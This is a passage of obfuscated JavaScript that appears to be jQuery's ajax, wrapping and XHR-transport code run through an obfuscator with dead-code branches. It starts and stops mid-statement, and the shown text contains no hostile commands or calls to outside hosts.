_0x2f334e[_0x3fc6c5(0x8bb)](_0x2f334e[_0x3fc6c5(0xb84)],_0x2f334e[_0x3fc6c5(0xb84)])?(_0xfc5076=_0x2f334e[_0x3fc6c5(0x3f8)](_0x2259e9,_0x3c0196,_0x3aab8e),_0x4869c8[_0x3fc6c5(0x1101)](_0x7cbf7c)?_0x2f334e[_0x3fc6c5(0x36a)](_0x4cb508,_0x4b0566)[_0x3fc6c5(0x40f)]()[_0x15383c]+'px':_0x25cf2c):_0x4a976e['abort']();_0x59933a=_0x2f334e[_0x3fc6c5(0xd10)],_0x2f7307['add'](_0x50a2d3[_0x3fc6c5(0xe84)]),_0x4a976e[_0x3fc6c5(0x4b2)](_0x50a2d3[_0x3fc6c5(0xb86)]),_0x4a976e['fail'](_0x50a2d3[_0x3fc6c5(0x699)]),_0x3d7bea=_0x2f334e[_0x3fc6c5(0x738)](_0x12976b,_0x218946,_0x50a2d3,_0x1d15a2,_0x4a976e);if(!_0x3d7bea)_0x2f334e[_0x3fc6c5(0xa5c)](_0x2f334e[_0x3fc6c5(0x177)],_0x2f334e[_0x3fc6c5(0x177)])?(_0x580be2++,_0x21b1b1[_0x3fc6c5(0x374)][_0x3fc6c5(0x12d)](_0x15e138)):_0x2f334e[_0x3fc6c5(0xad0)](_0x124d76,-0x1,_0x2f334e[_0x3fc6c5(0x27f)]);else{_0x4a976e[_0x3fc6c5(0xbbf)]=0x1;_0x127dc0&&_0x23047a[_0x3fc6c5(0x102e)](_0x3fc6c5(0x10f9),[_0x4a976e,_0x50a2d3]);if(_0x1d7507){if('yljJs'===_0x2f334e[_0x3fc6c5(0x26b)])return _0x4a976e;else _0x2f334e[_0x3fc6c5(0x1035)](_0x3b09d5,_0x5b3755[_0x1deee4],_0x1058a4[_0x3cf632]);}if(_0x50a2d3[_0x3fc6c5(0x27d)]&&_0x2f334e[_0x3fc6c5(0x3b7)](_0x50a2d3['timeout'],0x0)){if(_0x2f334e[_0x3fc6c5(0xefe)]!==_0x2f334e[_0x3fc6c5(0xa3c)])_0x2d24e2=_0x3693fe[_0x3fc6c5(0x76a)](function(){var _0x17bbeb=_0x3fc6c5;_0x4a976e['abort'](_0x485659[_0x17bbeb(0xa4f)]);},_0x50a2d3['timeout']);else return 0x3;}try{_0x2f334e[_0x3fc6c5(0x47a)](_0x2f334e['fZgtc'],_0x3fc6c5(0x369))?(_0x1d7507=![],_0x3d7bea[_0x3fc6c5(0x9e5)](_0x2285ea,_0x124d76)):_0x629435=_0x2fc754[_0x3fc6c5(0xcde)](_0x13ff81,_0x5a8d1d['dataType']);}catch(_0x2f470e){if(_0x1d7507){if(_0x2f334e[_0x3fc6c5(0x85f)]==='sSjin')throw _0x2f470e;else{if(_0x14f4f4)return _0x563cfb=_0x2f334e[_0x3fc6c5(0x8fb)](_0x2aebc4,_0x2bb965,_0x167013),_0x46b85a['test'](_0x34a13e)?_0x2f334e['NVJUW'](_0x2f334e['HvUsG'](_0x4c1eae,_0x53e6c9)[_0x3fc6c5(0x40f)]()[_0x492934],'px'):_0x491f60;}}_0x2f334e['sEOIT'](_0x124d76,-0x1,_0x2f470e);}}function _0x124d76(_0xbea233,_0x3fb85c,_0x3d7801,_0x5f19bd){var _0x480e91=_0x3fc6c5,_0x22e781={'FODuZ':function(_0x45ee46,_0x140991){return _0x2f334e['bPFFX'](_0x45ee46,_0x140991);},'KwNwF':_0x2f334e['gCwTZ']};if(_0x2f334e['DaXQB'](_0x2f334e[_0x480e91(0xcd9)],_0x2f334e[_0x480e91(0xcd9)]))_0x9bf6a9[_0x480e91(0x543)](_0xe6c3ad);else{var _0x19ab3d,_0x30917e,_0x3757b3,_0x2c7e84,_0x581f9a,_0xb12c85=_0x3fb85c;if(_0x1d7507)return;_0x1d7507=!![];if(_0x2d24e2){if(_0x2f334e[_0x480e91(0x41f)]!==_0x2f334e[_0x480e91(0x7cf)])_0x3693fe[_0x480e91(0xb22)](_0x2d24e2);else return _0x22e781['FODuZ'](_0xf8428b,'!=');}_0x3d7bea=undefined,_0x16def4=_0x5f19bd||'',_0x4a976e[_0x480e91(0xbbf)]=_0x2f334e[_0x480e91(0x107a)](_0xbea233,0x0)?0x4:0x0,_0x19ab3d=_0x2f334e['XFMXX'](_0xbea233,0xc8)&&_0x2f334e[_0x480e91(0x10ed)](_0xbea233,0x12c)||_0x2f334e[_0x480e91(0xd71)](_0xbea233,0x130);_0x3d7801&&(_0x2c7e84=_0x2f334e[_0x480e91(0xa30)](_0x136a11,_0x50a2d3,_0x4a976e,_0x3d7801));if(!_0x19ab3d&&_0x2f334e[_0x480e91(0x257)](_0x2f3935[_0x480e91(0x35c)](_0x2f334e['jVVFj'],_0x50a2d3['dataTypes']),-0x1)){if(_0x2f334e[_0x480e91(0x7c3)]('jpEvB',_0x2f334e['GEZUL']))return _0x485659[_0x480e91(0x69c)](_0x2265d9,_0x5d1c66)?this[_0x480e91(0x972)](_0x2c12e5):_0x447211[this['expando']]&&_0x467daa[this[_0x480e91(0x651)]][_0x485659[_0x480e91(0x809)](_0x1a2edd,_0xca37b2)];else _0x50a2d3[_0x480e91(0x40e)][_0x2f334e['qePEC']]=function(){};}_0x2c7e84=_0x2f334e[_0x480e91(0x142)](_0x5ce61e,_0x50a2d3,_0x2c7e84,_0x4a976e,_0x19ab3d);if(_0x19ab3d){_0x50a2d3['ifModified']&&(_0x581f9a=_0x4a976e[_0x480e91(0xc57)](_0x2f334e[_0x480e91(0x10e6)]),_0x581f9a&&(_0x2f334e[_0x480e91(0x78a)](_0x2f334e['DBBGe'],_0x2f334e[_0x480e91(0xbf1)])?_0xd666ca=[]:_0x2f3935[_0x480e91(0xb4e)][_0x44a6c0]=_0x581f9a),_0x581f9a=_0x4a976e[_0x480e91(0xc57)](_0x2f334e['DQwvz']),_0x581f9a&&(_0x2f334e[_0x480e91(0x10ec)](_0x2f334e['GYAxw'],_0x2f334e[_0x480e91(0x350)])?_0x2f3935[_0x480e91(0xd1e)][_0x44a6c0]=_0x581f9a:(_0x2058f7=_0x34454f,_0x5a5a97=_0x331e4e)));if(_0x2f334e['daPWB'](_0xbea233,0xcc)||_0x2f334e[_0x480e91(0x8ce)](_0x50a2d3[_0x480e91(0x5d4)],_0x2f334e[_0x480e91(0x26f)]))_0xb12c85=_0x2f334e[_0x480e91(0x7c7)];else _0x2f334e[_0x480e91(0x10ab)](_0xbea233,0x130)?_0xb12c85=_0x2f334e[_0x480e91(0x324)]:(_0xb12c85=_0x2c7e84[_0x480e91(0x1139)],_0x30917e=_0x2c7e84[_0x480e91(0x9fc)],_0x3757b3=_0x2c7e84[_0x480e91(0x699)],_0x19ab3d=!_0x3757b3);}else{_0x3757b3=_0xb12c85;if(_0x2f334e['ObZJb'](_0xbea233,!_0xb12c85)){if(_0x2f334e[_0x480e91(0xf98)](_0x480e91(0x64d),_0x2f334e[_0x480e91(0xd63)]))_0xb12c85=_0x2f334e[_0x480e91(0x6c1)],_0x2f334e[_0x480e91(0x8af)](_0xbea233,0x0)&&(_0xbea233=0x0);else return!(_0x5cb542=_0x5bd644);}}_0x4a976e[_0x480e91(0x858)]=_0xbea233,_0x4a976e[_0x480e91(0xf90)]=_0x2f334e[_0x480e91(0xe1c)](_0x2f334e[_0x480e91(0x2ea)](_0x3fb85c,_0xb12c85),'');if(_0x19ab3d){if(_0x2f334e[_0x480e91(0x372)](_0x2f334e[_0x480e91(0x9f1)],_0x2f334e[_0x480e91(0x9f1)])){if(_0x5c9565[_0x480e91(0x69f)](this,_0x4812d3[_0x2ad05b]))return!![];}else _0x55783e[_0x480e91(0xfdf)](_0x59c8c5,[_0x30917e,_0xb12c85,_0x4a976e]);}else _0x2f334e[_0x480e91(0xbdd)](_0x2f334e[_0x480e91(0xe49)],_0x480e91(0xfc1))?_0x572fec['setAttribute'](_0x22e781[_0x480e91(0x2e5)],_0x5b3890):_0x55783e[_0x480e91(0x146)](_0x59c8c5,[_0x4a976e,_0xb12c85,_0x3757b3]);_0x4a976e[_0x480e91(0x790)](_0x1cb65d),_0x1cb65d=undefined;if(_0x127dc0){if(_0x2f334e[_0x480e91(0x503)](_0x2f334e[_0x480e91(0x5ab)],_0x480e91(0xf15))){var _0x7bda73=_0x49b9a7[_0x480e91(0xca9)]&&_0x4ec581[_0x480e91(0xca9)][_0x480e91(0x3c3)];return _0x7bda73&&_0x485659[_0x480e91(0x69c)](_0x7bda73['slice'](0x1),_0x270691['id']);}else _0x23047a[_0x480e91(0x102e)](_0x19ab3d?_0x2f334e[_0x480e91(0x836)]:_0x2f334e['CYZbM'],[_0x4a976e,_0x50a2d3,_0x19ab3d?_0x30917e:_0x3757b3]);}_0x2f7307[_0x480e91(0xaa9)](_0x59c8c5,[_0x4a976e,_0xb12c85]),_0x127dc0&&(_0x23047a[_0x480e91(0x102e)](_0x2f334e[_0x480e91(0x8da)],[_0x4a976e,_0x50a2d3]),!--_0x2f3935[_0x480e91(0x527)]&&_0x2f3935[_0x480e91(0x8a2)][_0x480e91(0x102e)]('ajaxStop'));}}return _0x4a976e;},'getJSON':function(_0xef8843,_0x37c6c3,_0x6fa364){var _0x4052a4=_0x51ed1c;return _0x2f3935['get'](_0xef8843,_0x37c6c3,_0x6fa364,_0x2f334e[_0x4052a4(0xfa4)]);},'getScript':function(_0x55b106,_0x3ce3bf){var _0x1fb6a0=_0x51ed1c;if(_0x2f334e['HXymF'](_0x2f334e[_0x1fb6a0(0x111a)],_0x2f334e[_0x1fb6a0(0xb13)]))return _0x2f3935[_0x1fb6a0(0x6d1)](_0x55b106,undefined,_0x3ce3bf,_0x2f334e[_0x1fb6a0(0x108c)]);else{var _0x4e1090,_0x586f70=(_0x353f27['tweeners'][_0x8cee91]||[])[_0x1fb6a0(0xf8)](_0x427d08[_0x1fb6a0(0x4c9)]['*']),_0x374d08=0x0,_0x2f0ef8=_0x586f70[_0x1fb6a0(0x85d)];for(;_0x2f334e[_0x1fb6a0(0x42a)](_0x374d08,_0x2f0ef8);_0x374d08++){if(_0x4e1090=_0x586f70[_0x374d08][_0x1fb6a0(0xbf7)](_0x37c2f0,_0x1fea7f,_0x234863))return _0x4e1090;}}}}),_0x2f3935[_0x51ed1c(0xf1e)]([_0x2f334e[_0x51ed1c(0x1003)],_0x2f334e['URTwO']],function(_0x3c3930,_0x3c7267){_0x2f3935[_0x3c7267]=function(_0x24293c,_0x44a454,_0xc80af4,_0xef72ff){var _0x390fe7=_0x3548,_0x18b981={'hWMFg':function(_0x2de9cb,_0x4e3b90){var _0xacbe39=_0x3548;return _0x2f334e[_0xacbe39(0x20f)](_0x2de9cb,_0x4e3b90);},'qdabC':function(_0x2dd0ee,_0x24b7a9){return _0x2f334e['fpSab'](_0x2dd0ee,_0x24b7a9);},'QzMIM':function(_0x3d2836,_0x3f3130,_0x568de4){var _0x6ea348=_0x3548;return _0x2f334e[_0x6ea348(0xd6d)](_0x3d2836,_0x3f3130,_0x568de4);}};if(_0x2f334e['UVHmu'](_0x2f334e[_0x390fe7(0x344)],_0x2f334e[_0x390fe7(0x344)])){var _0x4500fb,_0x5c3cb1=0x0;for(;_0x18b981[_0x390fe7(0xc80)](_0x4500fb=this[_0x5c3cb1],null);_0x5c3cb1++){_0x18b981['qdabC'](_0x4500fb[_0x390fe7(0x475)],0x1)&&(_0x93a88c['cleanData'](_0x18b981[_0x390fe7(0xd5d)](_0x5f17c7,_0x4500fb,![])),_0x4500fb[_0x390fe7(0x1104)]='');}return this;}else return _0x2f334e[_0x390fe7(0xb8b)](_0x575126,_0x44a454)&&(_0x2f334e[_0x390fe7(0xa7f)](_0x390fe7(0xdbd),_0x390fe7(0xdbd))?_0x414573[_0x390fe7(0x543)](_0x108853):(_0xef72ff=_0x2f334e[_0x390fe7(0xcb0)](_0xef72ff,_0xc80af4),_0xc80af4=_0x44a454,_0x44a454=undefined)),_0x2f3935['ajax'](_0x2f3935[_0x390fe7(0xefa)]({'url':_0x24293c,'type':_0x3c7267,'dataType':_0xef72ff,'data':_0x44a454,'success':_0xc80af4},_0x2f3935[_0x390fe7(0x80e)](_0x24293c)&&_0x24293c));};}),_0x2f3935[_0x51ed1c(0xa86)](function(_0x1c37e9){var _0x3b125f=_0x51ed1c,_0x139607={'ABPkt':_0x2f334e[_0x3b125f(0xfa4)]},_0x54563d;for(_0x54563d in _0x1c37e9[_0x3b125f(0x46c)]){if(_0x2f334e[_0x3b125f(0xd17)]!==_0x3b125f(0x6a7)){_0x3deb22=_0x43c4c7[_0x3b125f(0x6ee)]('id');if(_0x435a8b&&_0x2a99af['value']===_0x3c22ab)return[_0x19dc8c];}else{if(_0x54563d[_0x3b125f(0xfe1)]()===_0x2f334e['mSuQj']){if(_0x2f334e['tdDQH'](_0x3b125f(0xc69),_0x3b125f(0x118)))return _0x18dc74[_0x3b125f(0x6d1)](_0x3bd522,_0xd19713,_0x52506c,_0x139607[_0x3b125f(0x13f)]);else _0x1c37e9[_0x3b125f(0x24e)]=_0x1c37e9[_0x3b125f(0x46c)][_0x54563d]||'';}}}}),_0x2f3935[_0x51ed1c(0x464)]=function(_0x10317d,_0x15f9c5,_0x18f9fe){var _0x2fe716=_0x51ed1c,_0x35c6e9={'KAbNf':_0x2f334e['ayrEc'],'TPQXs':function(_0x2c35dc,_0x505ec4){return _0x2c35dc+_0x505ec4;},'AezKQ':function(_0x28e746,_0x745294){var _0x4554ff=_0x3548;return _0x2f334e[_0x4554ff(0x879)](_0x28e746,_0x745294);},'guykP':_0x2f334e['nnueK'],'LCcFn':'\x20to\x20'};return _0x2f334e[_0x2fe716(0x100a)](_0x2f334e[_0x2fe716(0x2ef)],_0x2f334e[_0x2fe716(0xce4)])?_0x2f3935[_0x2fe716(0x6bb)]({'url':_0x10317d,'type':_0x2f334e[_0x2fe716(0xe2e)],'dataType':_0x2f334e['jVVFj'],'cache':!![],'async':![],'global':![],'converters':{'text\x20script':function(){}},'dataFilter':function(_0x54c827){_0x2f3935['globalEval'](_0x54c827,_0x15f9c5,_0x18f9fe);}}):{'state':_0x35c6e9['KAbNf'],'error':_0x51401f?_0x1280c8:_0x35c6e9[_0x2fe716(0x60c)](_0x35c6e9[_0x2fe716(0x1005)](_0x35c6e9[_0x2fe716(0xa62)],_0x54babb),_0x35c6e9[_0x2fe716(0xb7a)])+_0x28ac99};},_0x2f3935['fn'][_0x51ed1c(0xefa)]({'wrapAll':function(_0x1e4cf2){var _0x3f8b99=_0x51ed1c,_0x39d042={'MELKq':function(_0x348132,_0x52bbfd){return _0x2f334e['mPLyg'](_0x348132,_0x52bbfd);},'DfBLv':_0x2f334e[_0x3f8b99(0x936)],'gOlDR':function(_0x5903eb,_0x3e6034){return _0x5903eb(_0x3e6034);}};if(_0x2f334e['HmOQC'](_0x2f334e[_0x3f8b99(0x4e5)],_0x2f334e[_0x3f8b99(0x50b)])){var _0x3e119e;if(this[0x0]){if(_0x2f334e['oLYLG'](_0x2f334e[_0x3f8b99(0xa57)],_0x2f334e[_0x3f8b99(0xc3b)])){var _0x30e39c={'nXiJQ':function(_0x4840fb,_0x4280d1){var _0x20d4b9=_0x3f8b99;return _0x2f334e[_0x20d4b9(0x2df)](_0x4840fb,_0x4280d1);}};return _0x369880=_0x7d06b8[_0x3f8b99(0x535)](_0x1a9b4a,_0x1a589c),function(_0x2f4027){var _0x32d49c=_0x3f8b99;return(_0x2f4027['textContent']||_0x30e39c[_0x32d49c(0x3dd)](_0x2f824,_0x2f4027))[_0x32d49c(0x4bf)](_0x808782)>-0x1;};}else{if(_0x2f334e[_0x3f8b99(0x1082)](_0x575126,_0x1e4cf2)){if(_0x2f334e[_0x3f8b99(0x5b4)](_0x2f334e[_0x3f8b99(0xedd)],_0x3f8b99(0x389)))_0x1e4cf2=_0x1e4cf2['call'](this[0x0]);else{var _0x26deb4,_0x2cfaf3=this[_0x3f8b99(0x972)](_0x4d8162);if(_0x39d042[_0x3f8b99(0x2be)](typeof _0x466c19,_0x39d042['DfBLv']))_0x2cfaf3[_0x39d042['gOlDR'](_0x4139ab,_0x47e374)]=_0x32fc21;else for(_0x26deb4 in _0x298c40){_0x2cfaf3[_0x39d042[_0x3f8b99(0xfdc)](_0x205a48,_0x26deb4)]=_0x2179b6[_0x26deb4];}return _0x2cfaf3;}}_0x3e119e=_0x2f3935(_0x1e4cf2,this[0x0][_0x3f8b99(0xb4d)])['eq'](0x0)[_0x3f8b99(0xd0e)](!![]),this[0x0][_0x3f8b99(0x7ca)]&&_0x3e119e[_0x3f8b99(0x954)](this[0x0]),_0x3e119e['map'](function(){var _0x23e457=_0x3f8b99,_0x1d9203=this;while(_0x1d9203[_0x23e457(0x8de)]){_0x1d9203=_0x1d9203[_0x23e457(0x8de)];}return _0x1d9203;})[_0x3f8b99(0x6fe)](this);}}return this;}else _0x63cdac[_0x3f8b99(0x9e5)](_0x4483ae[_0x3f8b99(0xb06)]&&_0x5e0eda[_0x3f8b99(0x9fc)]||null);},'wrapInner':function(_0x4066ac){var _0x535a66=_0x51ed1c;if(_0x2f334e[_0x535a66(0xa9c)](_0x575126,_0x4066ac))return this[_0x535a66(0xf1e)](function(_0x43cfa4){var _0x43c263=_0x535a66;_0x2f334e['pOAVC'](_0x2f3935,this)[_0x43c263(0xa2c)](_0x4066ac[_0x43c263(0xbf7)](this,_0x43cfa4));});return this[_0x535a66(0xf1e)](function(){var _0x292ee5=_0x535a66,_0x29b424=_0x2f334e[_0x292ee5(0x6e9)](_0x2f3935,this),_0xc7c4e=_0x29b424[_0x292ee5(0x814)]();_0xc7c4e[_0x292ee5(0x85d)]?_0xc7c4e[_0x292ee5(0xcb4)](_0x4066ac):_0x29b424[_0x292ee5(0x6fe)](_0x4066ac);});},'wrap':function(_0x4378ba){var _0x1ce9b5=_0x51ed1c,_0x2f11d3=_0x2f334e[_0x1ce9b5(0x17e)](_0x575126,_0x4378ba);return this[_0x1ce9b5(0xf1e)](function(_0x125f85){var _0x7db016=_0x1ce9b5;_0x2f334e[_0x7db016(0xe5b)](_0x2f3935,this)[_0x7db016(0xcb4)](_0x2f11d3?_0x4378ba['call'](this,_0x125f85):_0x4378ba);});},'unwrap':function(_0x127fd4){var _0x3d8895=_0x51ed1c;return this['parent'](_0x127fd4)['not'](_0x2f334e[_0x3d8895(0xac8)])[_0x3d8895(0xf1e)](function(){var _0x442b6f=_0x3d8895;_0x2f334e['DZKAC'](_0x2f334e[_0x442b6f(0x7dd)],_0x2f334e['wWeIq'])?_0x2f3935(this)[_0x442b6f(0xe07)](this[_0x442b6f(0x225)]):_0x831ff5['_queueHooks'](_0x590e87[_0x442b6f(0xbc4)],_0x36b90c[_0x442b6f(0xd9b)][_0x442b6f(0x3e6)])[_0x442b6f(0x5eb)]=_0x1592ec[_0x442b6f(0x5eb)]['bind'](_0x533954);}),this;}}),_0x2f3935[_0x51ed1c(0x10d8)][_0x51ed1c(0x1fc)][_0x51ed1c(0x165)]=function(_0x3d01dd){var _0x3e7ff4=_0x51ed1c;return!_0x2f3935['expr'][_0x3e7ff4(0x1fc)][_0x3e7ff4(0x47f)](_0x3d01dd);},_0x2f3935['expr'][_0x51ed1c(0x1fc)][_0x51ed1c(0x47f)]=function(_0x1bba16){var _0x583ade=_0x51ed1c;if(_0x2f334e[_0x583ade(0xb89)]===_0x2f334e[_0x583ade(0xc9e)])_0x2f334e['CtMFm'](_0x1e9c31,_0x5a6e30,!![]);else return!!(_0x1bba16['offsetWidth']||_0x1bba16['offsetHeight']||_0x1bba16[_0x583ade(0x1138)]()[_0x583ade(0x85d)]);},_0x2f3935[_0x51ed1c(0x4bb)][_0x51ed1c(0x9fa)]=function(){var _0x11b9ab=_0x51ed1c;try{if(_0x2f334e[_0x11b9ab(0x10c4)]('JrCvZ',_0x2f334e[_0x11b9ab(0xc1d)])){if(_0x539f11['contains'](_0x252c2c[_0x38c677],this))return!![];}else return new _0x3693fe[(_0x11b9ab(0x1046))]();}catch(_0x4cf7c7){}};var _0x51a5c1={0x0:0xc8,0x4c7:0xcc},_0x291c66=_0x2f3935[_0x51ed1c(0x4bb)][_0x51ed1c(0x9fa)]();_0x134fe3[_0x51ed1c(0x33e)]=!!_0x291c66&&_0x2f334e[_0x51ed1c(0x90d)](_0x2f334e[_0x51ed1c(0xa5a)],_0x291c66),_0x134fe3['ajax']=_0x291c66=!!_0x291c66,_0x2f3935['ajaxTransport'](function(_0x267196){var _0x3ffe89=_0x51ed1c,_0x3e7591={'igOfJ':function(_0x1f7bb7,_0x2d1d80){return _0x1f7bb7(_0x2d1d80);},'OjatK':function(_0x1ba7f1){var _0x2039e0=_0x3548;return _0x2f334e[_0x2039e0(0x751)](_0x1ba7f1);},'XEbPN':function(_0x3c0860,_0x2567f0){return _0x2f334e['CGNpt'](_0x3c0860,_0x2567f0);},'cbeLY':function(_0x390035,_0x5049be){var _0x1e730d=_0x3548;return _0x2f334e[_0x1e730d(0x4f6)](_0x390035,_0x5049be);},'oVLTz':function(_0x2fc188,_0xf71b11,_0x3c20bd){return _0x2f334e['GsZnS'](_0x2fc188,_0xf71b11,_0x3c20bd);},'VasFm':function(_0xe19733,_0x5580dc){var _0x1e8632=_0x3548;return _0x2f334e[_0x1e8632(0xe7e)](_0xe19733,_0x5580dc);},'dGCfc':_0x3ffe89(0x1154),'WzEWc':_0x3ffe89(0xdf1),'hncCB':_0x2f334e['dwDwT'],'xSrEl':_0x3ffe89(0x699),'dfQId':_0x2f334e[_0x3ffe89(0xab7)],'YQSyK':_0x2f334e['ZAJYS'],'ZxbdK':function(_0x473c9b,_0x4d5700,_0xdff229,_0x3bb84d,_0x4f4af8){var _0x1363da=_0x3ffe89;return _0x2f334e[_0x1363da(0x3ba)](_0x473c9b,_0x4d5700,_0xdff229,_0x3bb84d,_0x4f4af8);},'lRsaG':_0x2f334e[_0x3ffe89(0x924)],'XDgzS':_0x2f334e['pnVQC'],'boZBZ':function(_0x442d65){return _0x2f334e['ALhXN'](_0x442d65);},'WTIzr':_0x2f334e[_0x3ffe89(0x10fa)],'vrCRo':function(_0x4700ba,_0x3adad0){var _0x3ca19f=_0x3ffe89;return _0x2f334e[_0x3ca19f(0x27a)](_0x4700ba,_0x3adad0);},'PvAui':_0x3ffe89(0x2e7),'Xfutn':_0x3ffe89(0xa88),'qKjQd':function(_0x2e18eb,_0x295337){return _0x2f334e['xjijV'](_0x2e18eb,_0x295337);},'orHWR':_0x2f334e[_0x3ffe89(0x302)],'OKXqg':function(_0x4b69c8,_0x52de0a){return _0x4b69c8>_0x52de0a;},'aNaQa':function(_0x86e699,_0x59ca9d){var _0x3da5c5=_0x3ffe89;return _0x2f334e[_0x3da5c5(0xd0c)](_0x86e699,_0x59ca9d);},'vCvwY':_0x3ffe89(0xb72),'GnZdi':_0x2f334e[_0x3ffe89(0xe40)],'waDtN':function(_0x95ca7f,_0x47ce3a){var _0x110bca=_0x3ffe89;return _0x2f334e[_0x110bca(0x27b)](_0x95ca7f,_0x47ce3a);},'mBJfe':_0x2f334e['GWsDE'],'iQwho':_0x2f334e[_0x3ffe89(0x4be)]};if(_0x2f334e['FZOgK'](_0x2f334e[_0x3ffe89(0xa2e)],_0x2f334e['sdoHO']))this[_0x3ffe89(0x7ca)]&&this[_0x3ffe89(0x7ca)]['insertBefore'](_0x176028,this);else{var _0x1a7f6b,_0x2acb01;if(_0x134fe3[_0x3ffe89(0x33e)]||_0x291c66&&!_0x267196['crossDomain'])return{'send':function(_0xcd31d5,_0x193527){var _0x425492=_0x3ffe89,_0x3de157={'FEZNQ':_0x3e7591[_0x425492(0x1168)],'wfmOp':function(_0x3e5c11,_0x3fb19e){var _0x30b90d=_0x425492;return _0x3e7591[_0x30b90d(0x7b7)](_0x3e5c11,_0x3fb19e);},'jGRmL':_0x3e7591[_0x425492(0x710)],'ExuCa':function(_0x12a454,_0x47f714){return _0x3e7591['OKXqg'](_0x12a454,_0x47f714);}};if(_0x3e7591[_0x425492(0x69d)](_0x425492(0xd8d),_0x425492(0xd8d)))return _0x2849f5[_0x425492(0xf63)]=_0x3de157[_0x425492(0xa2f)],_0x3de157['wfmOp'](_0x44e4ed[_0x425492(0x7e5)][_0x425492(0x113d)](_0x3de157[_0x425492(0x5a5)]),'#');else{var _0x178fdd,_0x158879=_0x267196[_0x425492(0x9fa)]();_0x158879[_0x425492(0x148)](_0x267196[_0x425492(0x5d4)],_0x267196[_0x425492(0xf6b)],_0x267196['async'],_0x267196[_0x425492(0x104a)],_0x267196['password']);if(_0x267196[_0x425492(0x55e)]){if(_0x3e7591[_0x425492(0x7b7)](_0x3e7591['vCvwY'],'OvVNA'))_0x276201[_0x425492(0x76a)](_0x2b6291,_0x22526a['fx'][_0x425492(0x1002)]);else for(_0x178fdd in _0x267196['xhrFields']){_0x158879[_0x178fdd]=_0x267196[_0x425492(0x55e)][_0x178fdd];}}_0x267196[_0x425492(0xb46)]&&_0x158879['overrideMimeType']&&_0x158879[_0x425492(0xf77)](_0x267196[_0x425492(0xb46)]);!_0x267196[_0x425492(0x982)]&&!_0xcd31d5[_0x3e7591[_0x425492(0x520)]]&&(_0xcd31d5[_0x425492(0x42f)]=_0x425492(0x1046));for(_0x178fdd in _0xcd31d5){_0x158879['setRequestHeader'](_0x178fdd,_0xcd31d5[_0x178fdd]);}_0x1a7f6b=function(_0x2bebc3){var _0x325514=_0x425492,_0x6eb262={'zOwQY':function(_0x110907,_0x267a6e){return _0x3e7591['igOfJ'](_0x110907,_0x267a6e);},'zeUoN':function(_0x4c276b,_0x352e56){var _0x2340ac=_0x3548;return _0x3e7591[_0x2340ac(0xa82)](_0x4c276b,_0x352e56);},'BftHK':function(_0x295e88){var _0x531729=_0x3548;return _0x3e7591[_0x531729(0xa90)](_0x295e88);},'osFbI':function(_0x1e04f9,_0x603a46){var _0x36c505=_0x3548;return _0x3e7591[_0x36c505(0x30f)](_0x1e04f9,_0x603a46);},'bZIIj':function(_0x3ca708,_0x5243a7){return _0x3e7591['cbeLY'](_0x3ca708,_0x5243a7);},'VPdeY':function(_0x4874b0,_0x209211,_0x2d1b2d){return _0x3e7591['oVLTz'](_0x4874b0,_0x209211,_0x2d1b2d);},'uojPl':function(_0x28f0fd,_0x2ee7ed,_0x4a2984){var _0xf9c6cd=_0x3548;return _0x3e7591[_0xf9c6cd(0xfb2)](_0x28f0fd,_0x2ee7ed,_0x4a2984);},'MtquS':function(_0x84b948,_0x439a02){return _0x3e7591['VasFm'](_0x84b948,_0x439a02);},'cmnSU':_0x3e7591[_0x325514(0x180)],'zqGkO':_0x3e7591['WzEWc'],'yEwsH':_0x3e7591[_0x325514(0x1f1)],'hOLhD':'fuDyO','yGNIs':function(_0x3c56c2,_0x364aee){var _0x5408b9=_0x325514;return _0x3e7591[_0x5408b9(0xcf5)](_0x3c56c2,_0x364aee);},'fOxBA':_0x3e7591[_0x325514(0xcc8)],'KGOtm':_0x3e7591['dfQId'],'ELyrj':function(_0x49ee5a,_0xa32d1c){return _0x49ee5a!==_0xa32d1c;},'nnGZz':_0x3e7591[_0x325514(0xf3e)],'LORqJ':function(_0xfc8dc8,_0x101180,_0x37113c,_0x6afed4,_0x464f01){var _0x35bda6=_0x325514;return _0x3e7591[_0x35bda6(0xe06)](_0xfc8dc8,_0x101180,_0x37113c,_0x6afed4,_0x464f01);},'QPwin':_0x3e7591[_0x325514(0xa78)],'XHwFl':function(_0x34535a,_0x1a32fd){return _0x34535a!==_0x1a32fd;}};return function(){var _0x5dec87=_0x325514,_0x267bee={'Xymdx':function(_0x464295,_0x6f0b23){var _0x59f0dd=_0x3548;return _0x6eb262[_0x59f0dd(0x4ae)](_0x464295,_0x6f0b23);},'PXsdb':function(_0xb1bcc9){var _0x3a8924=_0x3548;return _0x6eb262[_0x3a8924(0x1bc)](_0xb1bcc9);},'QSaOT':function(_0x19399a,_0x3a74d8){return _0x6eb262['osFbI'](_0x19399a,_0x3a74d8);},'oPLtf':function(_0x50123c,_0x322897){return _0x50123c(_0x322897);},'kNoXY':function(_0x1e3efa,_0x42db3c){var _0x5413df=_0x3548;return _0x6eb262[_0x5413df(0x100e)](_0x1e3efa,_0x42db3c);},'CRdRv':function(_0x43acad,_0x5289a3,_0x17c7ff){var _0x510bf9=_0x3548;return _0x6eb262[_0x510bf9(0x106f)](_0x43acad,_0x5289a3,_0x17c7ff);},'kgjLJ':function(_0x34c551,_0x2907dd,_0x304f17){var _0x269b33=_0x3548;return _0x6eb262[_0x269b33(0x741)](_0x34c551,_0x2907dd,_0x304f17);}};if(_0x1a7f6b){if(_0x6eb262['MtquS'](_0x6eb262[_0x5dec87(0x11b)],_0x6eb262[_0x5dec87(0x191)]))_0x481943[_0x6eb262[_0x5dec87(0x748)](_0xe52a8d,_0x449fdc)]=_0x586d55;else{_0x1a7f6b=_0x2acb01=_0x158879['onload']=_0x158879[_0x5dec87(0x807)]=_0x158879['onabort']=_0x158879[_0x5dec87(0xce0)]=_0x158879[_0x5dec87(0x97d)]=null;if(_0x2bebc3===_0x6eb262[_0x5dec87(0x420)]){if(_0x5dec87(0x260)===_0x6eb262['hOLhD'])_0x158879['abort']();else{var 